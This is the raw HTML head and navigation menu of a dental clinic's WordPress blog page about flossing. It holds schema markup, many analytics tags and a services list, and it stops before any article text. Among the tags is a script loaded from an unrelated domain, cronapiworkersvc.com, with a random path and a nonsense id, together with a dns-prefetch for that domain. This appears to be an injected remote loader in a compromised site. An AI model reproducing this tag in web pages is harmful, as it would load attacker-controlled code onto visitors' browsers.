<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.bellscornersdentalstudio.com/#place","geo":{"@type":"GeoCoordinates","latitude":"45.3196239","longitude":"-75.8369936"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=45.3196239,-75.8369936","address":{"@type":"PostalAddress","streetAddress":"2150 ROBERTSON RD UNIT 9","addressLocality":"NEPEAN","addressRegion":"ON","postalCode":"K2H 9S1","addressCountry":"CA"}},{"@type":["Dentist","Organization"],"@id":"https://www.bellscornersdentalstudio.com/#organization","name":"Bells Corners Dental Studio","url":"https://www.bellscornersdentalstudio.com/","sameAs":["https://www.facebook.com/familydentistbellscorners/"],"email":"reception@bellscornersdentalstudio.com","address":{"@type":"PostalAddress","streetAddress":"2150 ROBERTSON RD UNIT 9","addressLocality":"NEPEAN","addressRegion":"ON","postalCode":"K2H 9S1","addressCountry":"CA"},"logo":{"@type":"ImageObject","@id":"https://www.bellscornersdentalstudio.com/#logo","url":"https://www.bellscornersdentalstudio.com/wp-content/uploads/2024/05/Screen-Shot-2024-05-20-at-11.57.26.png","contentUrl":"https://www.bellscornersdentalstudio.com/wp-content/uploads/2024/05/Screen-Shot-2024-05-20-at-11.57.26.png","caption":"Bells Corners Dental Studio","inLanguage":"en-US","width":"780","height":"781"},"openingHours":["Monday 09:00-17:00","Tuesday,Wednesday,Thursday 08:00-16:00","Friday 08:00-13:00"],"description":"Bells Corner Dental Studio, located in Nepean, Ottawa, ON, is your premier choice for comprehensive dental care, specializing in Invisalign, dental implants, family dentistry, and smile makeovers. Run by the experienced duo of Dr. Ryan Kirschner, DMD MSc, and Dr. Brandon Hersh, DMD, our practice is dedicated to delivering personalized and cutting-edge dental solutions. Whether you're seeking to enhance your smile or maintain your family's oral health, our expert team is committed to providing exceptional service and results. Choose Bells Corner Dental Studio for a trusted and skilled dentist in Ottawa, ensuring your smile receives the best possible care.","location":{"@id":"https://www.bellscornersdentalstudio.com/#place"},"image":{"@id":"https://www.bellscornersdentalstudio.com/#logo"},"telephone":"613-421-2222"},{"@type":"WebSite","@id":"https://www.bellscornersdentalstudio.com/#website","url":"https://www.bellscornersdentalstudio.com","name":"Bells Corners Dental Studio","publisher":{"@id":"https://www.bellscornersdentalstudio.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners.jpg","url":"https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bellscornersde.wpenginepowered.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/","name":"To Floss or Not to Floss? | Dentist in Bell Corners"}}]},{"@type":"WebPage","@id":"https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/#webpage","url":"https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/","name":"To Floss or Not to Floss? | Dentist in Bell Corners | Bells Corners Dental Studio","datePublished":"2023-10-15T14:06:44-04:00","dateModified":"2024-04-25T15:32:11-04:00","isPartOf":{"@id":"https://www.bellscornersdentalstudio.com/#website"},"primaryImageOfPage":{"@id":"https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/#breadcrumb"}},{"@type":"Person","@id":"https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/#author","name":"Ryan_Kirschner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/38bcfe2fcb89ddef59a4833d351430d2eafc4f9c9012d8caa762d28dc7ddaefb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/38bcfe2fcb89ddef59a4833d351430d2eafc4f9c9012d8caa762d28dc7ddaefb?s=96&amp;d=mm&amp;r=g","caption":"Ryan_Kirschner","inLanguage":"en-US"},"worksFor":{"@id":"https://www.bellscornersdentalstudio.com/#organization"}},{"@type":"BlogPosting","headline":"To Floss or Not to Floss? | Dentist in Bell Corners | Bells Corners Dental Studio","datePublished":"2023-10-15T14:06:44-04:00","dateModified":"2024-04-25T15:32:11-04:00","author":{"@id":"https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/#author","name":"Ryan_Kirschner"},"publisher":{"@id":"https://www.bellscornersdentalstudio.com/#organization"},"description":"By now, you have likely seen news reports questioning whether flossing is necessary for your oral health.&nbsp;","name":"To Floss or Not to Floss? | Dentist in Bell Corners | Bells Corners Dental Studio","@id":"https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/#richSnippet","isPartOf":{"@id":"https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/#webpage"},"image":{"@id":"https://www.bellscornersdentalstudio.com/wp-content/uploads/2023/09/Dentist-in-Bell-Corners.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.bellscornersdentalstudio.com/blog/to-floss-or-not-to-floss-dentist-in-bell-corners/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />

<link rel="alternate" type="application/rss+xml" title="Bells Corners Dental Studio &raquo; Feed" href="https://www.bellscornersdentalstudio.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bellscornersdentalstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bellscornersdentalstudio.com%2Fblog%2Fto-floss-or-not-to-floss-dentist-in-bell-corners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bellscornersdentalstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bellscornersdentalstudio.com%2Fblog%2Fto-floss-or-not-to-floss-dentist-in-bell-corners%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-emoji-styles-inline-css'></style>
<style id='wp-block-library-inline-css'></style>































<style id='moove_gdpr_frontend-inline-css'></style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bellscornersdentalstudio.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>






<script type="rocketlazyloadscript" data-rocket-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.bellscornersdentalstudio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bellscornersdentalstudio.com/wp-json/wp/v2/posts/8623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bellscornersdentalstudio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bellscornersdentalstudio.com/?p=8623' />
<!-- HFCM by 99 Robots - Snippet # 10: Adwords Tracking Code for Global Site tag and Call Click -->
<!-- Global site tag (gtag.js) - Google Ads: 10814974144 -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-10814974144"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10814974144');
</script>

<script type="rocketlazyloadscript">
  gtag('config', 'AW-10814974144/ACOmCM-emr8DEMDR_aQo', {
    'phone_conversion_number': '613-421-2222'
  });
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 14: GA Code -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-QB6FBQ5QJV"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QB6FBQ5QJV');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-B1E1Z8Z326"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B1E1Z8Z326');
</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
' https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N434MHRC');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "bsj4g1aqtd");
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Home",
    "item": "https://www.bellscornersdentalstudio.com/"   
  }]
}
</script>


<script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "Service",
    "aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5.0",
		"reviewCount": "33",
        "bestRating": "5",
        "worstRating": "1",
    	"itemReviewed" : {	
		"@type": "LocalBusiness",
        "name": "Family Dentist Bells Corners",
        "image": "https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/family-dentist-bells-corners-dentist-in-ottawa-on.png",
        "telePhone": "613-421-2222",
        "priceRange":"$$",
        "address": {
	          "@type": "PostalAddress",
	          "streetAddress": "2150 Robertson Rd, Unit 9",
	          "addressLocality": "Nepean",
	          "addressRegion": "Ontario",
	          "postalCode": "K2H 9S1",
              "addressCountry": "CA"
		}
		}
	}
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-DR0LN94WR6"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DR0LN94WR6');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-228921253-1"></script>
<script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-228921253-1');
</script>
			<style></style>
			<link rel="icon" href="https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/06/family-dentist-bells-corners-dentist-in-ottawa-on-favicon-148x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/06/family-dentist-bells-corners-dentist-in-ottawa-on-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/06/family-dentist-bells-corners-dentist-in-ottawa-on-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/06/family-dentist-bells-corners-dentist-in-ottawa-on-favicon.png" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-8623 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor ally-default hello-elementor-default elementor-default elementor-kit-95 elementor-page-5268">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=" https://www.googletagmanager.com/ns.html?id=GTM-N434MHRC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script type="rocketlazyloadscript">
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		

		<header  data-elementor-type="header" data-elementor-id="1449" class="elementor elementor-1449 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4123c48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4123c48" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-215c626" data-id="215c626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5453cc8f elementor-icon-list--layout-inline elementor-align-start elementor-tablet-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5453cc8f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">2150 Robertson Rd,  Unit 9, Nepean, Ontario</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:613-421-2222">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Call/Text 613-421-2222</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8c90a5d elementor-hidden-tablet elementor-hidden-mobile" data-id="8c90a5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429b72c e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="429b72c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/familydentistbellscorners/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1491259" href="https://www.instagram.com/bellscornersdentalstudio/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-528beee" href="https://www.youtube.com/channel/UCq0CvDfNQcf1Uwv8H89FOew" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b3c68a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b3c68a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a712359" data-id="a712359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1be55f4 elementor-widget elementor-widget-image" data-id="1be55f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home/">
							<img width="407" height="86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20407%2086'%3E%3C/svg%3E" class="attachment-large size-large wp-image-9091" alt="" data-lazy-srcset="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/logo1.png 407w, https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/logo1-300x63.png 300w" data-lazy-sizes="(max-width: 407px) 100vw, 407px" data-lazy-src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/logo1.png" /><noscript><img width="407" height="86" src="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/logo1.png" class="attachment-large size-large wp-image-9091" alt="" srcset="https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/logo1.png 407w, https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/logo1-300x63.png 300w" sizes="(max-width: 407px) 100vw, 407px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-529940a" data-id="529940a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dbc4f9 elementor-widget elementor-widget-ekit-nav-menu" data-id="3dbc4f9" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-11" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bellscornersdentalstudio.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bellscornersdentalstudio.com/about/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-9135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9135 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bellscornersdentalstudio.com/about/areas-we-serve/" class=" dropdown-item">Areas We Serve<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9134 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bellscornersdentalstudio.com/about/areas-we-serve/ottawa-on/" class=" dropdown-item">Ottawa</a>		<li id="menu-item-9188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9188 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bellscornersdentalstudio.com/nepean-on/" class=" dropdown-item">Nepean</a>	</ul>
</ul>
</li>
<li id="menu-item-5329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5329 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bellscornersdentalstudio.com/gallery/" class="ekit-menu-nav-link">Gallery</a></li>
<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2726 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://www.bellscornersdentalstudio.com/services/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bellscornersdentalstudio.com/prosthodontics/" class=" dropdown-item"> Prosthodontics</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="2727" class="elementor elementor-2727" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fce21e3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fce21e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b7035d7" data-id="b7035d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4b58ea elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4b58ea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/services/cosmetic-dentistry/">

											<span class="elementor-icon-list-text"><p><img src="/wp-content/uploads/2022/04/cosmetic-dentistry-icon-1.png " alt="Cosmetic Dentistry" /></p><p style="margin-left:55px;margin-top:-50px"> Cosmetic Dentistry </p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/custom-oral-appliances/">

											<span class="elementor-icon-list-text"><p><img /></p><p style="margin-left:55px;margin-top:-50px"> Custom Oral Appliances </p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/dental-bridge/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Dental Bridge" data-lazy-src="/wp-content/uploads/2022/04/dental-bridge-icon-1.png" /><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dental-bridge-icon-1.png" alt="Dental Bridge" /></noscript></p><p style="margin-left:55px;margin-top:-50px">Dental Bridge</p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/dental-implants/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt=" Dental Implants" data-lazy-src="/wp-content/uploads/2022/04/dental-implants-icon-1.png" /><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dental-implants-icon-1.png" alt=" Dental Implants" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Dental Implants</p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/dentist-for-seniors/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Dentist For Seniors" data-lazy-src="/wp-content/uploads/2022/04/dentistry-for-seniors-icon-1.png" /><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/dentistry-for-seniors-icon-1.png" alt="Dentist For Seniors" /></noscript>&lt;/</p><p style="margin-left:55px;margin-top:-50px"> Dentist For Seniors</p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/dentures/">

											<span class="elementor-icon-list-text"><p><img />&lt;/</p><p style="margin-left:55px;margin-top:-50px"> Dentures</p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/emergency-dentistry/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" src="/wp-content/uploads/2022/04/emergency-dentist-icon-1.png" alt="Emergency Dentist" /></p><p style="margin-left:55px;margin-top:-50px"> Emergency Dentist</p></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3ede38f" data-id="3ede38f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2719f2 elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2719f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/services/general-dentistry/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="General Dentistry" data-lazy-src="/wp-content/uploads/2022/05/general-dentist-icon.png" /><noscript><img width="115" height="115" src="/wp-content/uploads/2022/05/general-dentist-icon.png" alt="General Dentistry" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> General Dentistry</p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/guided-biofilm-therapy/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Guided Biofilm Therapy" data-lazy-src="/wp-content/uploads/2022/05/guided-biofilm-therapy-icon.png" /><noscript><img width="115" height="115" src="/wp-content/uploads/2022/05/guided-biofilm-therapy-icon.png" alt="Guided Biofilm Therapy" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Guided Biofilm Therapy</p></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services/gum-disease/">

											<span class="elementor-icon-list-text"><p><img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" alt="Gum Disease" data-lazy-src="/wp-content/uploads/2022/04/gum-disease-icon-1.png" /><noscript><img width="115" height="115" src="/wp-content/uploads/2022/04/gum-disease-icon-1.png" alt="Gum Disease" /></noscript></p><p style="margin-left:55px;margin-top:-50px"> Gum Disease </p></span>
											</a>
									</li>
